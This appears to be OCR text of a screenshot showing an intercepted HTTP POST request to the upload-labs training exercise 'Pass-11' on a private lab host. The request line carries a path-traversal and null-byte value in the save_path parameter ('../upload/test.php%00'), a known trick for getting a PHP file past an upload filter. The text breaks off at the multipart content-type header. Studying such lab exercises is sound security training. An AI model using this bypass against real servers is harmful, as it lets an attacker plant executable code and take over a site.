 Request
Raw Params Headers Hex
POST
/upload-labs/Pass-11/index.php?save_path=..
/upload/test.php%00 HTTP/1.1
Host: 10.1.1.100
User-Agent: Mozilla/5.0 (Windows NT 6.1;
WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://10.1.1.100/upload-labs/Pass-11/index
.php
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;